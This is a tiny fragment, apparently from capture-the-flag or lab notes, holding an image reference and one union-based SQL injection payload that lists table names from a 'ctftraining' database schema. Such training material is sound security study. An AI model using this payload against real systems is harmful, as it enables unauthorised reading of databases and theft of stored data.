 1 | id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctftraining'),3%23 |